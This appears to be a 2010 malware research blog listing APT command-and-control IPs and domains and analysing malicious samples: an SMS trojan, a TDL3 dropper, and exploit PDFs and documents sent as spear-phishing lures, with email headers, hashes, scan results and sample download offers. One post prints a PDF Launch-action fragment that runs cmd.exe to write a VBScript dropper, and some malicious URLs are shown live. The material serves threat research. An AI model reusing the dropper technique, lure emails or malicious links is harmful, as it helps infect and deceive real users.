| Last Seen | IP (info link) | Country | Port | Source/Associated malware | MD5 | Domain/URL | Reverse | Contagio |
|---|---|---|---|---|---|---|---|---|
| 2010-Aug-19 2010-May-13 | 202.175.83.10 | Macau | 8000 443 | irmon32.dll ("Infrared Monitor" srvc) rasauto16.dll (Remote Access Auto Connection Manager srvc) | irmon32.dll 1966B265272E1660E6F340B19A7E5567 rasauto16.dll 15138604260b1d27f92bf1ec6468b326 | All are hardcoded in dll hxxp://sync.ns06.net/expirat/billing.htm | z83l10.static.ctm.net | Backdoor services |
2010-May-13 | 202.153.103.83 | Hong Kong | 443 | rasauto32.dll (Remote Access Auto Connection Manager srvc) | 995b44ef8460836d9091a8b361fde489 | beta.nethost.hk | Backdoor services | |
2010-Aug-19 | 64.184.2.11 | USA | 443 | sap.dll (SAP Agent srvc or NWSapagent) | 795B5E3E3D6C25B007498203A62693FA | |||
2010-Aug-19 | 63.134.215.218 | USA | 443 | sap.dll (SAP Agent srvc or NWSapagent) | F2A4B2F4A3EDFF07155C4F238240F40D | |||
| 2010-Aug-19 2010-May-13 | 202.175.83.10 | Macau | 8000 443 | irmon32.dll ("Infrared Monitor" srvc) rasauto16.dll (Remote Access Auto Connection Manager srvc) | irmon32.dll 1966B265272E1660E6F340B19A7E5567 rasauto16.dll 15138604260b1d27f92bf1ec6468b326 |
All are hardcoded in dll
hxxp://sync.ns06.net/expirat/billing.htm | z83l10.static.ctm.net | Backdoor services |
| 2010-Aug-24 | 211.234.11.125 72.167.62.13 | Republic of Korea GoDaddy, USA | 443 ? | irmon32.dll ("Infrared Monitor" srvc) | irmon32.dll E66DD357A6DFA6EBD15358E565E8F00F C75D351D86DE26718A3881F62FDDDE99 |
All are is hardcoded in dll:
navl.oTZO.com (aug30)
grey.qHigh.com (it .-aug31)
2010)-- 211.234.11.125
atures.gotdns.com (aug30)
ccoun.dnsalias.org (agu31)-- (72.167.62.13) | 211-234-111-125.kidc.net ip-72-167-62-13.ip. secureserver.net |
Monday, August 30, 2010
APT IPs and Domains
From malware analysis, compromised systems, internet research and reader submissions
Mobile Malware Google Group. Mobile malware samples
Update January 21, 2011 - they exchange samples there and have active discussions. I do not post those samples here, join the group if you need them.
If you are interested in mobile malware analysis, join the Mobile Malware Group (Adam Russell is the moderator/founder and he is processing the requests)
If you are interested in mobile malware analysis, join the Mobile Malware Group (Adam Russell is the moderator/founder and he is processing the requests)
This group is intended as a service to the mobile malware research community as well as anyone interested in starting research in this growing field. As such, we are looking for discussions on various mobile systems such as the iPhone, Android, Symbian, and other mobile platforms. Discussions should target analysis of the malware, requests for samples of malware, technical reviews of new methods, and other related material and questions. My hope is that this community can grow and provide high quality, cogent information to new and veteran researchers alike. (- Adam Russell)
Description: A mailing
list for researching mobile malware. This group allows material related to new
mobile malware samples, analysis, new techniques, questions pertaining to the
field, and other related material. Please describe yourself in short detail when
requesting to join. Thank you.
A mailing
list for researching mobile malware. This group allows material related to new
mobile malware samples, analysis, new techniques, questions pertaining to the
field, and other related material. Please describe yourself in short detail when
requesting to join. Thank you.
Saturday, August 28, 2010
Aug 27 SMS Send JAVA Mobile malware
I was planning to do something else tonight when my blackberry buzzed with a new message.Unfortunately, this was not the message I'd like to receive. ICQ spam is common and fairly predictable - invitations to new "cool chat rooms", offers to DDoS my competitors until they revert to using paper and pencil or spam every person on earth for pennies.This one offered a new 3D game called Little Tanks.
Download Tank_3d.jar 6fe6d19f61f2222421c2eda1f8c1dabe as a password protected archive (contact me if you need the password)
369506328 Теперь новые ТАНЧИКИ 3 Д на телефонах. Скачать можно по ссылке: http:/ /slil.ru/29608317/1326f51.4c78f7e8/Tank_3d.jar
* игра работает только на мобильных
369506328 Now new LITTLE TANKS 3D on phones. You can download it from this link http:/ /slil.ru/29608317/1326f51.4c78f7e8/Tank_3d.jar
* The game works only on mobile phones

Tank_3d\аларм наш
File name: Tank_3d.jar
http://www.virustotal.com/file-scan/report.html?id=bc06cf72c2b44f17808dff5b38373486346ea563220a6c7163e1e115f63f0040-1282962855
Submission date: 2010-08-28 02:34:15 (UTC)
Result: 17 /42 (40.5%)
AntiVir 8.2.4.46 2010.08.27 TR/SMS.J2ME.Smmer.f
Antiy-AVL 2.0.3.7 2010.08.26 Trojan/J2ME.Smmer
Avast 4.8.1351.0 2010.08.27 Other:Malware-gen
Avast5 5.0.594.0 2010.08.27 Other:Malware-gen
Comodo 5881 2010.08.28 UnclassifiedMalware
DrWeb 5.0.2.03300 2010.08.28 Java.SMSSend.185
Emsisoft 5.0.0.37 2010.08.27 Trojan-SMS!IK
F-Secure 9.0.15370.0 2010.08.28 Riskware:Java/SmsSend.Gen!A
GData 21 2010.08.28 Other:Malware-gen
Ikarus T3.1.1.88.0 2010.08.27 Trojan-SMS
Kaspersky 7.0.0.125 2010.08.28 Trojan-SMS.J2ME.Smmer.f
Microsoft 1.6103 2010.08.27 Trojan:Java/SMSer.I
NOD32 5403 2010.08.27 probably a variant of J2ME/TrojanSMS.Konov.L
PCTools 7.0.3.5 2010.08.28 Trojan.Gen
Symantec 20101.1.1.7 2010.08.28 Trojan.Gen
TrendMicro 9.120.0.1004 2010.08.27 TROJ_SMMER.B
TrendMicro-HouseCall 9.120.0.1004 2010.08.28 TROJ_SMMER.B
Additional informationShow all
MD5 : 6fe6d19f61f2222421c2eda1f8c1dabe
Download Tank_3d.jar 6fe6d19f61f2222421c2eda1f8c1dabe as a password protected archive (contact me if you need the password)
369506328 Теперь новые ТАНЧИКИ 3 Д на телефонах. Скачать можно по ссылке: http:/ /slil.ru/29608317/1326f51.4c78f7e8/Tank_3d.jar
* игра работает только на мобильных
369506328 Now new LITTLE TANKS 3D on phones. You can download it from this link http:/ /slil.ru/29608317/1326f51.4c78f7e8/Tank_3d.jar
* The game works only on mobile phones

Tank_3d\аларм наш
The file appears to be an sms sender like many. Donato Ferrante from InReverse analyzed a similar sample earlier this year.
http://www.virustotal.com/file-scan/report.html?id=bc06cf72c2b44f17808dff5b38373486346ea563220a6c7163e1e115f63f0040-1282962855
Submission date: 2010-08-28 02:34:15 (UTC)
Result: 17 /42 (40.5%)
AntiVir 8.2.4.46 2010.08.27 TR/SMS.J2ME.Smmer.f
Antiy-AVL 2.0.3.7 2010.08.26 Trojan/J2ME.Smmer
Avast 4.8.1351.0 2010.08.27 Other:Malware-gen
Avast5 5.0.594.0 2010.08.27 Other:Malware-gen
Comodo 5881 2010.08.28 UnclassifiedMalware
DrWeb 5.0.2.03300 2010.08.28 Java.SMSSend.185
Emsisoft 5.0.0.37 2010.08.27 Trojan-SMS!IK
F-Secure 9.0.15370.0 2010.08.28 Riskware:Java/SmsSend.Gen!A
GData 21 2010.08.28 Other:Malware-gen
Ikarus T3.1.1.88.0 2010.08.27 Trojan-SMS
Kaspersky 7.0.0.125 2010.08.28 Trojan-SMS.J2ME.Smmer.f
Microsoft 1.6103 2010.08.27 Trojan:Java/SMSer.I
NOD32 5403 2010.08.27 probably a variant of J2ME/TrojanSMS.Konov.L
PCTools 7.0.3.5 2010.08.28 Trojan.Gen
Symantec 20101.1.1.7 2010.08.28 Trojan.Gen
TrendMicro 9.120.0.1004 2010.08.27 TROJ_SMMER.B
TrendMicro-HouseCall 9.120.0.1004 2010.08.28 TROJ_SMMER.B
Additional informationShow all
MD5 : 6fe6d19f61f2222421c2eda1f8c1dabe
Friday, August 27, 2010
TDL3 dropper (x86 compatible with x64 systems)
Special thanks to kernelmode.info (and @GiuseppeBonfa "evilcry") for the sample.
Related research and news articles
- TDL3: The Rootkit of All Evil? * Account of an Investigation into a Cybercrime Group by Aleksandr Matrosov, senior virus researcher Eugene Rodionov, rootkit analyst
- Rootkit TDL 3 (alias TDSS, Alureon) from http://www.kernelmode.info/forum
- TDL3 rootkit x64 goes in the wild by Marco Giuliani
- Brief dynamic analysis of most recent TDL3 dropper screenshot Chae Jong Bin @2gg
- Tidserv 64-bit Goes Into Hiding - Symantec
- How to remove malware belonging to the family Rootkit.Win32.TDSS (aka Tidserv, TDSServ, Alureon)? - new
- send more, I will add
 Download as a password protected archive (contact me if you need the password). The package
Download as a password protected archive (contact me if you need the password). The package includes:
- custom_unpacked.zip
- MBR_TDL_Files.rar files dropped by the infection, his dropper, and an offline dump of the MBR.
- tdl3_dropper.zip
- Readme (please read)
TDL3 dropper compatible with x86 and x64 systems
File name: custom_exe
http://www.virustotal.com/file-scan/report.html?id=053c111b9e1be52256bb33e2622f71a2006ab06a6324fc80474dcb9e299e102e-1282910774
Submission date: 2010-08-27 12:06:14 (UTC)
Current status: finished
Result: 21 /40 (52.5%)
AhnLab-V3 2010.08.27.00 2010.08.26 Dropper/Win32.TDSS
AntiVir 8.2.4.46 2010.08.27 TR/Alureon.DX
Avast 4.8.1351.0 2010.08.27 Win32:Malware-gen
Avast5 5.0.594.0 2010.08.27 Win32:Malware-gen
AVG 9.0.0.851 2010.08.27 Generic18.BZWR
BitDefender 7.2 2010.08.27 Trojan.Generic.4657531
DrWeb 5.0.2.03300 2010.08.27 BackDoor.Tdss.4005
Emsisoft 5.0.0.37 2010.08.27 Trojan.Win32.Tdss!IK
F-Secure 9.0.15370.0 2010.08.27 Trojan.Generic.4657531
GData 21 2010.08.27 Trojan.Generic.4657531
Ikarus T3.1.1.88.0 2010.08.27 Trojan.Win32.Tdss
Jiangmin 13.0.900 2010.08.27 TrojanDropper.Agent.auzt
Kaspersky 7.0.0.125 2010.08.27 Trojan-Dropper.Win32.TDSS.fsa
McAfee 5.400.0.1158 2010.08.27 DNSChanger!eo
Microsoft 1.6103 2010.08.27 Trojan:Win32/Alureon.DX
NOD32 5401 2010.08.27 Win32/Olmarik.ADA
nProtect 2010-08-27.01 2010.08.27 Trojan-Dropper/W32.Agent.126464.Q
PCTools 7.0.3.5 2010.08.27 Backdoor.Tidserv
Prevx 3.0 2010.08.27 Medium Risk Malware
Symantec 20101.1.1.7 2010.08.27 Backdoor.Tidserv.L
TheHacker 6.5.2.1.356 2010.08.26 Trojan/Dropper.Agent.cuxr
Additional informationShow all
MD5 : 93c9658afb6519c2ca69edefbe4143a3
Virustotal Comments:
TDL3 dropper that is able to infect x86 and x64 systems. On x64 it uses a custom boot loader stored in the MBR that loads the kernel mode code without requiring a valid digital signature. Happy reversing :).
Thursday, August 26, 2010
Malicious Links August 2010
hXXp:// www.un.org/disarmament/convarms/ArmsTradeTreaty/html/ ATT-BackgroundDocuments. shtml
http://www.virustotal.com/file-scan/report.html?id=52398a10322e274da8065d81d40844a6da05134a097e31488c9dfda24c9f2d6d-1282854134
ATT-BackgroundDocuments.shtml
Submission date: 2010-08-26 20:22:14 (UTC)
Current status: finished
Result: 12 /41 (29.3%)
AVG 9.0.0.851 2010.08.25 JS/Downloader.Agent
ClamAV 0.96.2.0-git 2010.08.26 HTML.Crypt-5
DrWeb 5.0.2.03300 2010.08.26 VBS.Psyme.377
Emsisoft 5.0.0.37 2010.08.26 Trojan-Downloader.JS.Psyme!IK
F-Prot 4.6.1.107 2010.08.26 JS/Dccrypt.B.gen
Ikarus T3.1.1.88.0 2010.08.26 Trojan-Downloader.JS.Psyme
NOD32 5397 2010.08.25 JS/Agent.NCA
Panda 10.0.2.7 2010.08.25 JS/Agent.NRU
PCTools 7.0.3.5 2010.08.26 Trojan-Downloader.Inor!sd5
Sunbelt 6795 2010.08.26 Trojan-Downloader.JS.Inor.a (v)
VBA32 3.12.14.0 2010.08.25 Trojan-Downloader.JS.Agent.bx
VirusBuster 5.0.27.0 2010.08.25 JS.Wonka.Gen
Additional informationShow all
MD5 : 008e5df755dc0cadbaf009a84b587173
http://www.virustotal.com/file-scan/report.html?id=52398a10322e274da8065d81d40844a6da05134a097e31488c9dfda24c9f2d6d-1282854134
ATT-BackgroundDocuments.shtml
Submission date: 2010-08-26 20:22:14 (UTC)
Current status: finished
Result: 12 /41 (29.3%)
AVG 9.0.0.851 2010.08.25 JS/Downloader.Agent
ClamAV 0.96.2.0-git 2010.08.26 HTML.Crypt-5
DrWeb 5.0.2.03300 2010.08.26 VBS.Psyme.377
Emsisoft 5.0.0.37 2010.08.26 Trojan-Downloader.JS.Psyme!IK
F-Prot 4.6.1.107 2010.08.26 JS/Dccrypt.B.gen
Ikarus T3.1.1.88.0 2010.08.26 Trojan-Downloader.JS.Psyme
NOD32 5397 2010.08.25 JS/Agent.NCA
Panda 10.0.2.7 2010.08.25 JS/Agent.NRU
PCTools 7.0.3.5 2010.08.26 Trojan-Downloader.Inor!sd5
Sunbelt 6795 2010.08.26 Trojan-Downloader.JS.Inor.a (v)
VBA32 3.12.14.0 2010.08.25 Trojan-Downloader.JS.Agent.bx
VirusBuster 5.0.27.0 2010.08.25 JS.Wonka.Gen
Additional informationShow all
MD5 : 008e5df755dc0cadbaf009a84b587173
Aug 25 CVE-2010-1240 From Intelligence Fusion Centre with ZeuS trojan
Update: Please read detailed analysis of this and associated attacks
Crime or Espionage? by Nart Villeneuve
 Download as a password protected archive (contact me if you need the password)
Download as a password protected archive (contact me if you need the password) Intelligence Fusion Centre
In support of NATO
RAF Molesworth, United Kingdom
Unit 8845 Box 300, Huntingdon
CAMBS PE28 0QB
FROM: Intelligence Fusion Centre
SUBJECT: Military operation of the EU
Additional information can be found in the following report:
http:// gnarus.mobi/media/EuropeanUnion_MilitaryOperations_EN. zip
http:// quimeras.com.mx/media/EuropeanUnion_MilitaryOperations_EN.ip
> EUROPEAN UNION
> EUROPEAN SECURITY AND DEFENCE POLICY
> Military operation of the EU
> EU NAVFOR Somalia
>
> This military operation, called EU NAVFOR Somalia - operation
> "Atalanta", is launched in support of Resolutions 1814 (2008), 1816
> (2008), 1838 (2008) and 1846 (2008) of the United Nations Security Council (UNSC) in order to contribute to:
> - the protection of vessels of the WFP (World Food Programme) delivering food aid to displaced
> persons in Somalia;
> - the protection of vulnerable vessels cruising off the Somali coast, and the deterrence, prevention
> and repression of acts of piracy and armed robbery off the Somali coast.
> This operation, which is the first EU maritime operation, is conducted
> in the framework of the European Security and Defence Policy (ESDP).
>
>
> More information and background documents available on
> http:// gnarus.mobi/media/EuropeanUnion_MilitaryOperations_EN. zip
> and
> http:// quimeras.com.mx/media/EuropeanUnion_MilitaryOperations_EN. zip
>
> ________________________________________
> PRESS - EU Council Secretariat Tel: +32 (0)2 281 7640 / 6319
Headers
X-VirusChecked: Checked
X-Env-Sender: gnarusm@mail.thecopperstar.com
X-Msg-Ref: xxxxxxxxxxx
X-StarScan-Version: 6.2.4; banners=-,-,-
X-Originating-IP: [174.132.255.10]
X-SpamReason: No, hits=1.0 required=7.0 tests=BODY_RANDOMQ
Received: (qmail 15068 invoked from network); 26 Aug 2010 13:24:33 -0000
Received: from a.ff.84ae.static.theplanet.com (HELO mail.thecopperstar.com)
(174.132.255.10) by xxxxxxxxxx
DHE-RSA-AES256-SHA encrypted SMTP; 26 Aug 2010 13:24:33 -0000
Received: from gnarusm by mail.thecopperstar.com with local (Exim 4.69)
(envelope-from <gnarusm@mail.thecopperstar.
XXXXXXXXXX; Thu, 26 Aug 2010 08:24:30 -0500
To: XXXXXXXXX
Subject: From Intelligence Fusion Centre to XXXXXXX
From: <ifc@ifc.nato.int>
Message-ID: <E1OocRS-0006Y5-PR@mail.
Date: Thu, 26 Aug 2010 08:24:30 -0500
X-AntiAbuse: This header was added to track abuse, please include it with any abuse report
X-AntiAbuse: Primary Hostname - mail.thecopperstar.com
X-Env-Sender: gnarusm@mail.thecopperstar.com
X-Msg-Ref: xxxxxxxxxxx
X-StarScan-Version: 6.2.4; banners=-,-,-
X-Originating-IP: [174.132.255.10]
X-SpamReason: No, hits=1.0 required=7.0 tests=BODY_RANDOMQ
Received: (qmail 15068 invoked from network); 26 Aug 2010 13:24:33 -0000
Received: from a.ff.84ae.static.theplanet.com (HELO mail.thecopperstar.com)
(174.132.255.10) by xxxxxxxxxx
DHE-RSA-AES256-SHA encrypted SMTP; 26 Aug 2010 13:24:33 -0000
Received: from gnarusm by mail.thecopperstar.com with local (Exim 4.69)
(envelope-from <gnarusm@mail.thecopperstar.
XXXXXXXXXX; Thu, 26 Aug 2010 08:24:30 -0500
To: XXXXXXXXX
Subject: From Intelligence Fusion Centre to XXXXXXX
From: <ifc@ifc.nato.int>
Message-ID: <E1OocRS-0006Y5-PR@mail.
Date: Thu, 26 Aug 2010 08:24:30 -0500
X-AntiAbuse: This header was added to track abuse, please include it with any abuse report
X-AntiAbuse: Primary Hostname - mail.thecopperstar.com
174.132.255.10
Hostname: a.ff.84ae.static.theplanet.com
ISP: THEPLANET.COM INTERNET SERVICES
Organization: THEPLANET.COM INTERNET SERVICES
Type: Broadband
Assignment: Static IP
Country: United States
State/Region: Texas
ISP: THEPLANET.COM INTERNET SERVICES
Organization: THEPLANET.COM INTERNET SERVICES
Type: Broadband
Assignment: Static IP
Country: United States
State/Region: Texas
http://www.virustotal.com/file-scan/report.html?id=5761e303d7bc027df47b5b01a3e4e8e186eb36d3a4f40956768231ef3bbcac46-1282832496
Submission date: 2010-08-26 14:21:36 (UTC)
Current status: finished
Result: 11 /41 (26.8%)
Avast 4.8.1351.0 2010.08.26 PDF:Risk-A
Avast5 5.0.594.0 2010.08.26 PDF:Risk-A
BitDefender 7.2 2010.08.26 Exploit.PDF-Dropper.Gen
eSafe 7.0.17.0 2010.08.26 PDF.DropperExploit.Gen
eTrust-Vet 36.1.7818 2010.08.26 PDF/Pidief.RU
F-Secure 9.0.15370.0 2010.08.26 Exploit.PDF-Dropper.Gen
GData 21 2010.08.26 Exploit.PDF-Dropper.Gen
Kaspersky 7.0.0.125 2010.08.26 Trojan-Dropper.VBS.Pdfka.b
nProtect 2010-08-26.01 2010.08.26 Exploit.PDF-Dropper.Gen
PCTools 7.0.3.5 2010.08.26 Trojan.Dropper
SUPERAntiSpyware 4.40.0.1006 2010.08.26 -
Symantec 20101.1.1.7 2010.08.26 Trojan.Dropper
Additional informationShow all
MD5 : 8b3a3c4386e4d59c6665762f53e6ec8e
/Type /Action
/S /Launch
/Win /F (cmd.exe)
/P (
/c echo Dim BinaryStream > vbs1.vbs && echo Set BinaryStream = CreateObject("ADODB.Stream")
-------------------------------------------------
Windows XPSP2 Adobe Reader 9.1
Quick flash of CMD.exe black window and we are looking at a pretty new icon on the desktop exe.exe
Files created
c:\windows\system32\ntos.exe 28C4648F05F46A3EC37D664CEE0D84A8
same directory as the original file - exe.exe 5fb94eef8bd57fe8e20ccc56e33570c5
And these are the classic signs of old Zeus and this is what it is.
File name:
exe.exe
http://www.virustotal.com/file-scan/report.html?id=33ac66e78d410d03f5644fb1569ea7d28e823561e00b86593d9022f554127c7e-1282847843
3 /41 (7.3%)
AntiVir 8.2.4.46 2010.08.26 TR/Crypt.XPACK.Gen2
PCTools 7.0.3.5 2010.08.26 Trojan.Zbot
Symantec 20101.1.1.7 2010.08.26 Trojan.Zbot
Additional information
Show all
MD5 : 5fb94eef8bd57fe8e20ccc56e33570c5
File name: ntos.exe
http://www.virustotal.com/file-scan/report.html?id=c61fdc96fb7861396d7aa99a26cb6dff3f92aeeccf93d212a8fa3e166adec6aa-1282850806
Submission date: 2010-08-26 19:26:46 (UTC)
Result: 4 /39 (10.3%)
AntiVir 8.2.4.46 2010.08.26 TR/Crypt.XPACK.Gen2
Panda 10.0.2.7 2010.08.26 Suspicious file
PCTools 7.0.3.5 2010.08.26 Trojan.Zbot
Symantec 20101.1.1.7 2010.08.26 Trojan.Zbot
Additional informationShow all
MD5 : 28c4648f05f46a3ec37d664cee0d84a8
Aug 26 CVE-2009-4324 Chess on the High Seas from matthewgebert@yahoo.com 113.30.106.22
Download 43cb55861b7fcf1dfb6968c9ef110bcc Aug2010.pdf as a password protected archive (contact me if you need the password)
From: Matthew Gebert [mailto:matthewgebert@yahoo.com]
Sent: Thursday, August 26, 2010 10:11 PM
To: matthewgebert@yahoo.com
Subject: Chess on the High Seas - Dangerous Times for U.S.-China Relations
The Obama administration's hopes that its warmer approach to Beijing would yield a more fruitful Sino-American relationship have been disappointed. Rather than adopting a more cooperative bearing, Beijing has become increasingly assertive over the past year. Recognizing the resulting detriment to U.S. interests and Asia-Pacific peace and security, the Obama administration is now pushing back. This new direction may convince Beijing to reconsider its recent assertive policies, but for now, the United States and China have entered a period of tense relations, raising the odds of a true crisis. Particularly worrisome is Chinese media coverage of this summer's quarrels, which has been nationalistic and anti-American in tone and content. Such coverage makes conflicts more difficult to resolve, as the Chinese regime cannot afford to look weak in the eyes of an incensed citizenry. Policymakers in both countries should be aware of this dynamic as they approach any additional disputes in the coming months.
Key points in this Outlook:
• The United States and China have clashed over maritime exercises, with Beijing opposed to Washington asserting its right to exercise in international waters.
• The Chinese media responded with a stream of nationalistic, anti-American reporting--portraying the United States as an imperial power.
• Despite China's confidence, there are signs of internal weakness in the People's Republic, with social unrest on the rise
• The United States should prepare diplomati¬cally and militarily for a potential crisis.
File name:
Aug2010.pdf
Submission date:
2010-08-29 03:33:46 (UTC)
http://www.virustotal.com/file-scan/report.html?id=a74996d152e867a8bc9a7585a622bab3fdf7c792d9ed16d3fd07643bbec2cfff-1283052826
Result:
24 /41 (58.5%)
AntiVir 8.2.4.46 2010.08.28 EXP/Pdfka.otd.2
Antiy-AVL 2.0.3.7 2010.08.26 Exploit/Win32.Pidief
Authentium 5.2.0.5 2010.08.28 PDF/Obfusc.M!Camelot
Avast 4.8.1351.0 2010.08.28 JS:Pdfka-WJ
Avast5 5.0.594.0 2010.08.28 JS:Pdfka-WJ
AVG 9.0.0.851 2010.08.28 Script/Exploit
BitDefender 7.2 2010.08.29 Exploit.PDF-JS.Gen
ClamAV 0.96.2.0-git 2010.08.28 Suspect.PDF.ObfuscatedJS-5
DrWeb 5.0.2.03300 2010.08.29 Exploit.PDF.1386
Emsisoft 5.0.0.37 2010.08.28 Exploit.Win32.Pidief!IK
eTrust-Vet 36.1.7823 2010.08.27 PDF/Utild.A
F-Prot 4.6.1.107 2010.08.28 JS/ShellCode.AV.gen
F-Secure 9.0.15370.0 2010.08.28 Exploit.PDF-JS.Gen
GData 21 2010.08.29 Exploit.PDF-JS.Gen
Ikarus T3.1.1.88.0 2010.08.28 Exploit.Win32.Pidief
Kaspersky 7.0.0.125 2010.08.29 Exploit.Win32.Pidief.dcw
Microsoft 1.6103 2010.08.28 Exploit:Win32/Pdfjsc.FE
NOD32 5405 2010.08.28 JS/Exploit.Pdfka.OAQ
Norman 6.05.11 2010.08.28 PDF/Exploit.EK
nProtect 2010-08-28.01 2010.08.28 Exploit.PDF-JS.Gen
Panda 10.0.2.7 2010.08.28 Exploit/PDF.Gen.B
Sophos 4.56.0 2010.08.28 Troj/PDFJs-LP
Sunbelt 6808 2010.08.29 Exploit.PDF-JS.Gen (v)
TrendMicro-HouseCall 9.120.0.1004 2010.08.29 Expl_ShellCodeSM
Additional information
Show all
MD5 : 43cb55861b7fcf1dfb6968c9ef110bcc
Metadata
ModifyDate>2009-12-22T11:36:33+08:00
CreateDate>2009-07-08T10:53:46+08:00
MetadataDate>2009-12-22T11:36:33+08:00
Wepawet
http://wepawet.cs.ucsb.edu/view.php?hash=43cb55861b7fcf1dfb6968c9ef110bcc&type=js
Vicheck
https://www.vicheck.ca/md5query.php?hash=43cb55861b7fcf1dfb6968c9ef110bcc
Headers
Received: from n9.bullet.mail.ac4.yahoo.com (HELO n9.bullet.mail.ac4.yahoo.com) (76.13.13.237)
by XXXXXXXX with SMTP; 27 Aug 2010 02:11:07 -0000
Received: from [76.13.13.26] by n9.bullet.mail.ac4.yahoo.com with NNFMP; 27 Aug 2010 02:11:07 -0000
Received: from [67.195.9.82] by t3.bullet.mail.ac4.yahoo.com with NNFMP; 27 Aug 2010 02:11:06 -0000
Received: from [98.137.27.128] by t2.bullet.mail.gq1.yahoo.com with NNFMP; 27 Aug 2010 02:11:05 -0000
Received: from [127.0.0.1] by omp202.mail.gq1.yahoo.com with NNFMP; 27 Aug 2010 02:11:05 -0000
X-Yahoo-Newman-Property: ymail-3
X-Yahoo-Newman-Id: 802667.36531.bm@omp202.mail.gq1.yahoo.com
Received: (qmail 72747 invoked by uid 60001); 27 Aug 2010 02:11:04 -0000
DKIM-Signature: v=1; a=rsa-sha256; c=relaxed/relaxed; d=yahoo.com; s=s1024; t=1282875064; bh=l9AXsT5C8sF+Wj3+wZuf66KGHc9tCySFLnfUCWLNbP4=; h=Message-ID:X-YMail-OSG:Received:X-Mailer:Date:From:Subject:To:MIME-Version:Content-Type; b=5lAniIl4dUviz+2ztqdLBTUv2dJJosRNUFwUA6v5b6Bv91c0xc3X2+iQi0lmA/u2zhBbdkpa/7kkRFxOwQ37Yug0Yz87x46EFqWnc7nj6NryiKtw5IwQQrmjbYis5+iUrM0+vIGFWDsafRccUMM2JLMcMmyuAwtWo2V306eDxuY=
DomainKey-Signature: a=rsa-sha1; q=dns; c=nofws;
s=s1024; d=yahoo.com;
h=Message-ID:X-YMail-OSG:Received:X-Mailer:Date:From:Subject:To:MIME-Version:Content-Type;
b=fyoCJ/7uWzk719SN6brIlyQpRM7DTUGHl3avD700M0W5g/8I8sy2taVIo3hUOtw5hJpy7AK7cB8uwMny2YQl/5gnaCSvogE9ZyOkTPe8VMYe+TCNJzOjcYSTpvWwCyY/HxWA/PM3pikcpAjWICDGaCGteXVewpEd7/UyO+F00eA=;
Message-ID: <520863.70331.qm@web120012.mail.ne1.yahoo.com>
X-YMail-OSG: Cg7zbwIVM1n3PDFvLIg7lltCnqUSL4y_NlzOFZE1zbiyDxr
85gBGwOK1IbPQvo.9Hs2KWuieNkJFhApgm0ANFIB7L.bxG2QGqH7_XY9oix7
hlESdD6YZrxr3Vw7Z5IbQUYLcVXpHI17096rHp_WSYX7foGEcAtyhxI_d7m9
2.rOb6nWEuT6n_aOT3YujB85FSo9wvI8FRD4LJaA-
Received: from [113.30.106.22] by web120012.mail.ne1.yahoo.com via HTTP; Thu, 26 Aug 2010 19:11:04 PDT
X-Mailer: YahooMailClassic/11.3.2 YahooMailWebService/0.8.105.279950
Date: Thu, 26 Aug 2010 19:11:04 -0700
From: Matthew Gebert
Subject: Chess on the High Seas - Dangerous Times for U.S.-China Relations
To: matthewgebert@yahoo.com
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="0-52491509-1282875064=:70331"
113.30.106.22
Hostname: 113.30.106.22
ISP: HCLC
Organization: HCLC
Assignment: Static IP
Country: Korea, Republic of
============================================================
Windows XP SP2 Adobe Reader 9.1
Created files
%tmp%\asrss.exe 0 bytes
It needs to be tested on a different VM perhaps, it crashes, so it is hard to tell without further testing or static analysis of the payload
Posted by
Mila
at
12:08 AM
0
comments
Tags:
- ADOBE READER + ACROBAT 8.1.7,
- ADOBE READER + ACROBAT 9.2,
**File-Analysis**,
CVE-2009-4324

Wednesday, August 25, 2010
Aug 25 CVE-2009-4324 PDF CMSI_Sixth_Annual_Conference_25_Aug_2010 fom kjamesryu754@gmail.com
This post to be continued..
CVE-2006-6456 Unspecified vulnerability in Microsoft Word 2000, 2002, and 2003 and Word Viewer 2003 allows remote attackers to execute code via unspecified vectors related to malformed data structures that trigger memory corruption, a different vulnerability than CVE-2006-5994.
Download CVE-2006-6456_DOC_2010-08-25_ 3888E7A3BD896A9010121E9244E16A75_CMSIconf as a password protected archive (contact me if you need the password)
Download CVE-2009-4324_PDF_2010-08-25_02BFE34BEA55E327CFDEAD9CFF215F33_CMSIconf as a password protected archive (contact me if you need the password)
CVE-2009-4324_PDF_2010-08-25_02BFE34BEA55E327CFDEAD9CFF215F33_CMSIconf is interesting, check out object 16.1, containing some 948 pages on 333s. Also, according to Giuseppe Bonfa, it has xref malformation jump obj 25.0 -> 34.0.
The purpose of 333s in obj 16.1 not clear because this file will probably crash crash every version of Adobe reader
Word document - again, according to Giuseppe, there is a layer of XOR encryption w key 0x95 and an embedded exec. http://nopaste.info/805a6694c1.html
have fun,
M
Download CVE-2006-6456_DOC_2010-08-25_ 3888E7A3BD896A9010121E9244E16A75_CMSIconf as a password protected archive (contact me if you need the password)
Download CVE-2009-4324_PDF_2010-08-25_02BFE34BEA55E327CFDEAD9CFF215F33_CMSIconf as a password protected archive (contact me if you need the password)
CVE-2009-4324_PDF_2010-08-25_02BFE34BEA55E327CFDEAD9CFF215F33_CMSIconf is interesting, check out object 16.1, containing some 948 pages on 333s. Also, according to Giuseppe Bonfa, it has xref malformation jump obj 25.0 -> 34.0.
The purpose of 333s in obj 16.1 not clear because this file will probably crash crash every version of Adobe reader
Word document - again, according to Giuseppe, there is a layer of XOR encryption w key 0x95 and an embedded exec. http://nopaste.info/805a6694c1.html
have fun,
M
Monday, August 16, 2010
Aug 16 CVE-2009-4324 PDF Communist China remove missiles from Qiying526@ntu.edu.tw (140.119.170.173)
Update 3 See here http://extraexploit.blogspot.com/search/label/CVE-2009-4324 more about CVE-2009-4324, it is a classic case.
Update2. It certainly does NOT have CVE-2010-1297. Thanks to Tyler McLeod (Vicheck.ca) and Giuseppe Bonfa (evilcry ) for checking and confirmation.
Update. Ok, exploitation of CVE-2010-1297 is debatable. But what is it?
Download :ATT72558.pdf 6227e1594775773a182e1b631db5f6bb as a password protected archive (contact me if you need the password)
Posted by
Mila
at
12:51 AM
0
comments
Tags:
- ADOBE READER + ACROBAT 8.1.7,
- ADOBE READER + ACROBAT 9.2,
**File-Analysis**,
CVE-2009-4324

Friday, August 13, 2010
Aug 13 CVE-2009-4324 PDF Letter
UPDATE AUG30 (with many thanks to Tom) == see entries in yellow
Download :53c39496579bcbda962d93734552397b info.pdf as a password protected archive (contact me if you need the password)
Download analysis files by Tom
From spoofed address.
Headers
Received: from B-A7F64A4BB7EC4 (60-251-61-88.HINET-IP.hinet.net [60.251.61.88])
by msr40.hinet.net (8.9.3/8.9.3) with ESMTP id KAA16513
